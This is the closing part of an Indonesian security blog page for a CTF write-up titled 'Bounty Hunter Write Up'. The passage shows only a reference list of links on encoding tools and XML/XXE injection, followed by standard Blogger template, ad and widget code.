class="16"><!--[if !supportLists]--><span style="font-family: arial; font-size: medium;">1.&nbsp;<!--[endif]--><a href="https://www.urlencoder.org/"><u><span class="15" style="color: #0563c1;">https://www.urlencoder.org/</span></u></a>&nbsp;<o:p></o:p></span></p><p class="16"><!--[if !supportLists]--><span style="font-family: arial; font-size: medium;">2.&nbsp;<!--[endif]--><a href="https://www.base64encode.org/"><u><span class="15" style="color: #0563c1;">https://www.base64encode.org/</span></u></a><o:p></o:p></span></p><p class="16"><!--[if !supportLists]--><span style="font-family: arial; font-size: medium;">3.&nbsp;<!--[endif]--><a href="http://projects.webappsec.org/w/page/13247004/XML%20Injection"><u><span class="15" style="color: #0563c1;">http://projects.webappsec.org/w/page/13247004/XML%20Injection</span></u></a>&nbsp;<o:p></o:p></span></p><p class="16"><!--[if !supportLists]--><span style="font-family: arial; font-size: medium;">4.&nbsp;<!--[endif]--><a href="https://portswigger.net/web-security/xxe/"><u><span class="15" style="color: #0563c1;">https://portswigger.net/web-security/xxe/</span></u></a><o:p></o:p></span></p><p class="16"><!--[if !supportLists]--><span style="font-family: arial; font-size: medium;">5.&nbsp;<!--[endif]--><a href="https://www.synack.com/blog/a-deep-dive-into-xxe-injection/"><u><span class="15" style="color: #0563c1;">https://www.synack.com/blog/a-deep-dive-into-xxe-injection/</span></u></a><o:p></o:p></span></p><p class="16"><!--[if !supportLists]--><span style="font-family: arial; font-size: medium;">6.&nbsp;<!--[endif]--><a href="https://zhuanlan.zhihu.com/p/392971774"><u><span class="15" style="color: #0563c1;">https://zhuanlan.zhihu.com/p/392971774</span></u></a></span><span style="font-family: 等线; font-size: 11,0000pt; mso-bidi-font-family: 'Times New Roman'; mso-spacerun: 'yes';"><o:p></o:p></span></p><div class="separator" style="clear: both; text-align: center;"></div><p class="MsoNormal"><br /><span style="font-family: 等线; font-size: 11,0000pt; mso-bidi-font-family: 'Times New Roman'; mso-spacerun: 'yes';"><br /></span></p>
<p></p><div class='clearfix'></div>
</article>
<div id='ads-bottom-target'></div>
<div class='row post-top-meta hidden-lg-up'>
<div class='col-md-2 col-xs-4'>
<noscript>
<img alt='Bayu_Ajie' class='author-thumb' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUJ96EYIHrw6Qt3wg9tCZy758CoVLXLJbesCYKaoWs8_a1BLHDOz87Udu4TLyuMnALFhz_Vxtf_d1AZJZbkw1oBAV0euhiwqX4kXVBWm7-meTyoJFqDHOK22sNwX0eVIc/w400/raspi.jpg' title='Bayu_Ajie'/>
</noscript>
<img alt='Bayu_Ajie' class='author-thumb lazy' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUJ96EYIHrw6Qt3wg9tCZy758CoVLXLJbesCYKaoWs8_a1BLHDOz87Udu4TLyuMnALFhz_Vxtf_d1AZJZbkw1oBAV0euhiwqX4kXVBWm7-meTyoJFqDHOK22sNwX0eVIc/w400/raspi.jpg' src='[data-uri]' title='Bayu_Ajie'/>
</div>
<div class='col-md-10 col-xs-8'>Bayu_Ajie&#160;<a class='text-capitalize link-dark' href='https://www.blogger.com/profile/13884968699783046459'><span class='btn follow'>Kunjungi profil</span></a>
<span class='author-description d-block'>knowledge is free you can learn anything </span></div>
</div>
<div class='after-post-tags'>
<span>
<ul class='post-categories'>
<li><a class='CTF' href='https://blog.seccodeid.com/search/label/CTF?&max-results=9' rel='category tag' title='CTF'>
CTF
</a></li>
<li><a class='hacking' href='https://blog.seccodeid.com/search/label/hacking?&max-results=9' rel='category tag' title='hacking'>
hacking
</a></li>
</ul>
</span>
</div>
<div class='row mb-5 prevnextlinks'>
<div class='col-6 rightborder pl-0'>
<div class='thepostlink'>
<div>&#171; Terbaru</div>
<a class='blog-pager-newer-link' href='https://blog.seccodeid.com/2021/07/begini-teknik-social-engineering-yang-digunakan-oleh-peretas.html' id='Blog1_blog-pager-newer-link' title='Postingan Lebih Baru'>Postingan Lebih Baru</a>
</div>
</div>
<div class='col-6 text-right pr-0'>
<div class='thepostlink'>
<div>Terlama &#187;</div>
<a class='blog-pager-older-link' href='https://blog.seccodeid.com/2021/07/trik-sukses-belajar-ala-seccodeid.html' id='Blog1_blog-pager-older-link' title='Postingan Lama'>Postingan Lama</a>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='hideshare'></div>
<div class='graybg'>
<div class='container'>
<script>
    //<![CDATA[
    var allrelatedfeedorigin=new Array;
    function removetag(e,t){for(var i=e.split("<"),n=0;n<i.length;n++)-1!=i[n].indexOf(">")&&(i[n]=i[n].substring(i[n].indexOf(">")+1,i[n].length));return i=(i=i.join("")).substring(0,t-1)}function extractfeed(e){var t=e.feed.entry,n=t.length,r=new Array;for(r[1]="Jan",r[2]="Feb",r[3]="Mar",r[4]="Apr",r[5]="May",r[6]="Jun",r[7]="Jul",r[8]="Aug",r[9]="Sep",r[10]="Oct",r[11]="Nov",r[12]="Dec",i=0;i<n;i++){var a,l=t[i].title.$t,s=t[i].published.$t,u=s.substring(0,4),o=s.substring(5,7),f=s.substring(8,10),g=(s.substring(11,16),f+" "+r[parseInt(o,10)]+","+u);"summary"in t[i]?a=t[i].summary.$t:"content"in t[i]&&(a=t[i].content.$t);var m=removetag(a,150);if("media$thumbnail"in t[i])h=(h=t[i].media$thumbnail.url).replace("/s72-c/","/w300/");else var h="https://lh3.googleusercontent.com/-jVmO_aPaG0k/XViP6n5PXxI/AAAAAAAAAX4/GskZfM6jfbowlfyJUwv7BLJmCWAJPzPUgCLcBGAs/s250/noimage-kurteyki.jpg";for(var c=h,v=0;v<t[i].link.length;v++)if("alternate"==t[i].link[v].rel){var A=t[i].link[v].href;break}var b=t[i].author[0].name.$t;allrelatedfeedorigin.push({title:l,link:A,images:c,author:b,date:g,snippet:m}),0}}function shuffle(e){for(var t,i,n=e.length;0!==n;)i=Math.floor(Math.random()*n),t=e[n-=1],e[n]=e[i],e[i]=t;return e}const removeDupliactes=e=>{let t=e.map(e=>Object.values(e).join(""));return e.filter((e,i)=>t.indexOf(t[i])===i)};
    //]]>
  </script>
<script src='/feeds/posts/default/-/CTF?alt=json-in-script&callback=extractfeed&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/hacking?alt=json-in-script&callback=extractfeed&max-results=6' type='text/javascript'></script>
<div id='related-post'>
<div class='row justify-content-center listrecent listrelated' id='related-post-write'>
<script type='text/javascript'>
    //<![CDATA[
    document.addEventListener("DOMContentLoaded", function() {
    var maxrelated=2,
    write =  document.getElementById('related-post-write');
    for(var t=shuffle(removeDupliactes(allrelatedfeedorigin)),l=t.length,a=location.protocol+"//"+location.host+location.pathname,e=0;e<l&&!(t[e].link!==a&&(html="<div class='col-lg-4 col-md-6 col-sm-6 col-xs-6'>",html+="    <div class='card post height262'>",html+="        <a class='thumbimage lazy' style='background-image:url([data-uri]);background-size: 25px; background-position: center center;' href='"+t[e].link+"' data-style='background-image:url("+t[e].images+");'>",html+="        </a>",html+="        <div class='card-block'>",html+="            <h2 class='card-title'>",html+="                <a title='"+t[e].title+"' href='"+t[e].link+"'>"+t[e].title+"</a>",html+="            </h2>",html+="            <div class='metafooter'>",html+="                <div class='wrapfooter'>",html+="                    <span class='meta-footer-thumb'>",html+="                    </span>",html+="                    <span class='author-meta'>",html+="                        <span class='post-name'>",html+="                            <span>"+t[e].author+"</span>",html+="                        </span>",html+="                        <br/>",html+="                        <span class='post-date'>"+t[e].date+"</span>",html+="                    </span>",html+="                    <span class='post-read-more'>",html+="                        <a href='"+t[e].link+"' title='"+t[e].title+"'>",html+="                            <svg class='svgIcon-use' height='25' viewBox='0 0 25 25' width='25'>",html+="                                <path d='M19 6c0-1.1-.9-2-2-2H8c-1.1 0-2 .9-2 2v14.66h.012c.01.103.045.204.12.285a.5.5 0 0 0 .706.03L12.5 16.85l5.662 4.126a.508.508 0 0 0 .708-.03.5.5 0 0 0 .118-.285H19V6zm-6.838 9.97L7 19.636V6c0-.55.45-1 1-1h9c.55 0 1 .45 1 1v13.637l-5.162-3.668a.49.49 0 0 0-.676 0z' fill-rule='evenodd'>",html+="                                </path>",html+="                            </svg>",html+="                        </a>",html+="                    </span>",html+="                </div>",html+="            </div>",html+="        </div>",html+="    </div>",html+="</div>",write.insertAdjacentHTML('beforeend',html),e>=maxrelated));e++);
    lazyBGImagesTagA = [].slice.call(document.querySelectorAll("a.lazy"));
    document.addEventListener("scroll", lazyLoadBGTagA);
    window.addEventListener("resize", lazyLoadBGTagA);
    window.addEventListener("orientationchange", lazyLoadBGTagA);
    });
    //]]>
  </script>
</div>
</div>
<div class='clearfix'></div>
<div class='row justify-content-center'>
<div class='col-md-8'>
<h2 class='comments-title'>
Komentar
</h2>
<div class='comment-footer'>
<div aria-label='Berkomentar' class='hidden' id='addcomment' role='button'>Posting Komentar</div>
<div class='comment-form'>
<script>
        var comment = false;
      </script>
<div id='threaded-comment-form'>
<a href='https://www.blogger.com/comment/frame/6751660949340906925?po=7549228446947326542&hl=id&saa=85391&origin=https://blog.seccodeid.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' data-src='https://www.blogger.com/comment/frame/6751660949340906925?po=7549228446947326542&hl=id&saa=85391&origin=https://blog.seccodeid.com&skin=contempo' frameborder='0' height='410px' id='comment-editor' name='comment-editor' width='100%'></iframe>
</div>
</div>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
    BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
  </script>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML111'>
<div id='ads-top-post-source'>
<div class='adspost'>
<style>
.example_responsive_1 { width: 320px; height: 100px; }
@media(min-width: 500px) { .example_responsive_1 { width: 468px; height: 60px; } }
@media(min-width: 800px) { .example_responsive_1 { width: 728px; height: 90px; } }
</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Seccodeid -->
<ins class="adsbygoogle example_responsive_1"
     style="display:block"
     data-ad-client="ca-pub-6374125689718481"
     data-ad-slot="5607429258"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>
<script type='text/javascript'>
          document.addEventListener("DOMContentLoaded", function() {
          js_move_by_id('ads-top-post-source','ads-top-target');
          });
        </script>
</div>
<div class='widget HTML' data-version='2' id='HTML222'>
<div id='ads-bottom-post-source'>
<div class='adspost bottom'>
<style>
.example_responsive_1 { width: 320px; height: 100px; }
@media(min-width: 500px) { .example_responsive_1 { width: 468px; height: 60px; } }
@media(min-width: 800px) { .example_responsive_1 { width: 728px; height: 90px; } }
</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Seccodeid -->
<ins class="adsbygoogle example_responsive_1"
     style="display:block"
     data-ad-client="ca-pub-6374125689718481"
     data-ad-slot="5607429258"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>
<script type='text/javascript'>
            document.addEventListener("DOMContentLoaded", function() {
            js_move_by_id('ads-bottom-post-source','ads-bottom-target');
            });
          </script>
</div>
</div>
</section>
<!-- Jumbotron ================================================== -->
</div>
<!-- Footer ================================================== -->
<div class='container'>
<footer class='footer'>
<p class='pull-left'> &#169; 2021 Blog   Seccodeid
</p>
<div class='pull-right section' id='Footer'>
<div class='widget PageList' data-version='2' id='PageList3'>
<span class='page-link-footer'>
<a href='https://blog.seccodeid.com/' title='Home'>
Home
</a>
<span class='titik'> &#8226; </span>
<a href='https://blog.seccodeid.com/sitemap.xml' title='Sitemap'>
Sitemap
</a>
<span class='titik'> &#8226; </span>
</span>
</div></div>
<div class='clearfix'></div>
<a class='back-to-top' title='Back to Top'>
<i class='fa fa-angle-up'></i>
</a>
</footer>
</div>
<!--<body>
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY51hjNRpZpPWLEVBnd9pmensxVj_Q:1768353928562';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6751660949340906925','//blog.seccodeid.com/2021/07/bounty-hunter-write-up.html','6751660949340906925');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6751660949340906925', 'title': 'Blog   Seccodeid', 'url': 'https://blog.seccodeid.com/2021/07/bounty-hunter-write-up.html', 'canonicalUrl': 'https://blog.seccodeid.com/2021/07/bounty-hunter-write-up.html', 'homepageUrl': 'https://blog.seccodeid.com/', 'searchUrl': 'https://blog.seccodeid.com/search', 'canonicalHomepageUrl': 'https://blog.seccodeid.com/', 'blogspotFaviconUrl': 'https://blog.seccodeid.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-168922916-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog   Seccodeid - Atom\x22 href\x3d\x22https://blog.seccodeid.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Blog   Seccodeid - RSS\x22 href\x3d\x22https://blog.seccodeid.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog   Seccodeid - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6751660949340906925/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog   Seccodeid - Atom\x22 href\x3d\x22https://blog.seccodeid.com/feeds/7549228446947326542/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6374125689718481', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '7549228446947326542', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEio9YytR4PdNBSK8OG9LoPm-Ovo_KPY1jQ-ZrsPlr4g3c5KiDvWSndlcneKRmAIbotNZ7oLu_AMrDClURV-ZDi7_6Lqe-NvNHgUfJN0XGcIEkj__vigHGYxow8aYRxwe0qKR4GNXoZLaA_q/s72-w640-c-h408/bountyhunter.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEio9YytR4PdNBSK8OG9LoPm-Ovo_KPY1jQ-ZrsPlr4g3c5KiDvWSndlcneKRmAIbotNZ7oLu_AMrDClURV-ZDi7_6Lqe-NvNHgUfJN0XGcIEkj__vigHGYxow8aYRxwe0qKR4GNXoZLaA_q/w640-h408/bountyhunter.png', 'pageName': 'Bounty Hunter Write Up', 'pageTitle': 'Blog   Seccodeid: Bounty Hunter Write Up', 'metaDescription': 'Bounty Hunter Write Up CTF'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Bounty Hunter Write Up', 'description': 'Bounty Hunter Write Up CTF', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEio9YytR4PdNBSK8OG9LoPm-Ovo_KPY1jQ-ZrsPlr4g3c5KiDvWSndlcneKRmAIbotNZ7oLu_AMrDClURV-ZDi7_6Lqe-NvNHgUfJN0XGcIEkj__vigHGYxow8aYRxwe0qKR4GNXoZLaA_q/w640-h408/bountyhunter.png', 'url': 'https://blog.seccodeid.com/2021/07/bounty-hunter-write-up.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7549228446947326542}}, {'name': 'widgets', 'data': [{'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'ElementerMeta', 'id': 'Blog3', 'posts': [{'id': '7549228446947326542', 'title': 'Bounty Hunter Write Up', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEio9YytR4PdNBSK8OG9LoPm-Ovo_KPY1jQ-ZrsPlr4g3c5KiDvWSndlcneKRmAIbotNZ7oLu_AMrDClURV-ZDi7_6Lqe-NvNHgUfJN0XGcIEkj__vigHGYxow8aYRxwe0qKR4GNXoZLaA_q/w640-h408/bountyhunter.png', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': 'Diposting oleh'}, {'name': 'timestamp', 'label': 'di'}, {'name': 'comments', 'label': 'komentar'}, {'name': 'share', 'label': ''}, {'name': 'backlinks', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Label:'}]}, {'regionName': 'footer3', 'items': [{'name': 'location', 'label': 'Lokasi:'}]}], 'allBylineItems': [{'name': 'author', 'label': 'Diposting oleh'}, {'name': 'timestamp', 'label': 'di'}, {'name': 'comments', 'label': 'komentar'}, {'name': 'share', 'label': ''}, {'name': 'backlinks', 'label': ''}, {'name': 'labels', 'label': 'Label:'}, {'name': 'location', 'label': 'Lokasi:'}]}, {'title': 'Meta [Edit Only]', 'type': 'LinkList', 'sectionId': 'ElementerMeta', 'id': 'LinkList1'}, {'title': 'Navigation Social Media', 'type': 'LinkList', 'sectionId': 'ElementerSocialicon', 'id': 'LinkList2'}, {'title': 'Blog   Seccodeid (Header)', 'type': 'Header', 'sectionId': 'ElementerHeader', 'id': 'Header1'}, {'title': 'Navigasi [PageList]', 'type': 'PageList', 'sectionId': 'Elementer Navigasi', 'id': 'PageList1'}, {'title': 'Forum', 'type': 'PageList', 'sectionId': 'Elementer Navigasi', 'id': 'PageList2'}, {'title': 'Blog version', 'type': 'PageList', 'sectionId': 'Elementer Navigasi', 'id': 'PageList4'}, {'title': 'Ads Top Post Grid', 'type': 'HTML', 'sectionId': 'Elementer Featured Slide [Select One]', 'id': 'HTML616'}, {'title': 'PopularPosts [Slide]', 'type': 'PopularPosts', 'sectionId': 'Elementer Featured Slide [Select One]', 'id': 'PopularPosts2', 'posts': [{'title': 'Pengertian keamanan dan Confidentiality, Availabilty, Integrity (CIA) ', 'id': 7668595289933753470}, {'title': 'Setting linux ubuntu untuk hacking ', 'id': 7699864873740842808}, {'title': 'Dynstr CTF Write Up', 'id': 7444373814051500658}, {'title': 'Begini teknik social engineering yang digunakan oleh peretas', 'id': 5802544151763060340}, {'title': 'Peretas Tertangkap Menyembunyikan Aktivitas Spionase di Belakang Penambang Crypto ', 'id': 4814951394226466098}, {'title': 'Cara Menjadi Vegan -Info Utama \x26 Saran Penting Untuk Anda Yang Ingin Menjadi Vegan ', 'id': 7786536983735151630}]}, {'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'Elementer Blog', 'id': 'Blog1', 'posts': [{'id': '7549228446947326542', 'title': 'Bounty Hunter Write Up', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEio9YytR4PdNBSK8OG9LoPm-Ovo_KPY1jQ-ZrsPlr4g3c5KiDvWSndlcneKRmAIbotNZ7oLu_AMrDClURV-ZDi7_6Lqe-NvNHgUfJN0XGcIEkj__vigHGYxow8aYRxwe0qKR4GNXoZLaA_q/w640-h408/bountyhunter.png', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'author', 'label': 'Post By'}, {'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'backlinks', 'label': 'Links to this post'}, {'name': 'labels', 'label': ''}]}, {'regionName': 'footer3', 'items': [{'name': 'comments', 'label': ''}]}], 'allBylineItems': [{'name': 'author', 'label': 'Post By'}, {'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'backlinks', 'label': 'Links to this post'}, {'name': 'labels', 'label': ''}, {'name': 'comments', 'label': ''}]}, {'title': 'Ads on Top Latest Post', 'type': 'HTML', 'sectionId': 'Elementer Blog', 'id': 'HTML555'}, {'title': 'Ads on Bottom Latest Post', 'type': 'HTML', 'sectionId': 'Elementer Blog', 'id': 'HTML551'}, {'title': 'Iklan dibagian atas Artikel', 'type': 'HTML', 'sectionId': 'Elementer Blog', 'id': 'HTML111'}, {'title': 'Iklan Dibawah Artikel', 'type': 'HTML', 'sectionId': 'Elementer Blog', 'id': 'HTML222'}, {'title': 'Pages [Select One]', 'type': 'PageList', 'sectionId': 'Footer', 'id': 'PageList3'}, {'title': 'Pagination Number [Setting]', 'type': 'HTML', 'sectionId': 'setting', 'id': 'HTML2'}, {'title': 'Trafict Record [JS]', 'type': 'HTML', 'sectionId': 'setting', 'id': 'HTML4'}, {'title': 'Contact [JS][Jangan di Hapus]', 'type': 'ContactForm', 'sectionId': 'setting', 'id': 'ContactForm1'}, {'title': 'Next \x26amp; Prev [JS]', 'type': 'HTML', 'sectionId': 'setting', 'id': 'HTML123'}]}]);
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog3', 'ElementerMeta', document.getElementById('Blog3'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'ElementerMeta', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'ElementerSocialicon', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'ElementerHeader', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Elementer Navigasi', document.getElementById('PageList1'), {'title': 'Navigasi [PageList]', 'links': [{'isCurrentPage': false, 'href': 'https://blog.seccodeid.com/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'Elementer Navigasi', document.getElementById('PageList2'), {'title': 'Forum', 'links': [{'isCurrentPage': false, 'href': 'https://forum.seccodeid.com', 'title': 'Forum'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList4', 'Elementer Navigasi', document.getElementById('PageList4'), {'title': 'Blog version', 'links': [{'isCurrentPage': false, 'href': 'https://en-blog.seccodeid.com/', 'title': 'English Version'}, {'isCurrentPage': false, 'href': 'https://blog.seccodeid.com/', 'id': '0', 'title': 'Indonesian Version'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML616', 'Elementer Featured Slide [Select One]', document.getElementById('HTML616'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Elementer Featured Slide [Select One]', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'Elementer Blog', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML555', 'Elementer Blog', document.getElementById('HTML555'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML551', 'Elementer Blog', document.getElementById('HTML551'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML111', 'Elementer Blog', document.getElementById('HTML111'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML222', 'Elementer Blog', document.getElementById('HTML222'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList3', 'Footer', document.getElementById('PageList3'), {'title': 'Pages [Select One]', 'links': [{'isCurrentPage': false, 'href': 'https://blog.seccodeid.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://blog.seccodeid.com/sitemap.xml', 'title': 'Sitemap'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'setting', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'setting', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'setting', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Contact [JS][Jangan di Hapus]', 'blogId': '6751660949340906925', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY7v1PAKT7q7mOwI5WuD3kV5rt7zEg:1768353928562', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML123', 'setting', document.getElementById('HTML123'), {}, 'displayModeFull'));
</script>
</body>-->
<!-- Script ================================================== -->
<script src='https://www.blogger.com/static/v1/widgets/2230271354-widgets.js'></script>
<script> //<![CDATA[
  _WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6398971660957230974', '', '6398971660957230974');
  _WidgetManager._SetDataContext([{
  'data': {
  'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js'
  }
  }]);
  _WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'page_body', document.getElementById('Blog1'), {
  'useNgc': true
  }, 'displayModeFull'));
  //]]>
</script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/tether/1.4.0/js/tether.min.js' type='text/javascript'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.0.0-alpha.6/js/bootstrap.min.js'></script>
<script type='text/javascript'>
  //<![CDATA[
  /* lazy load google */
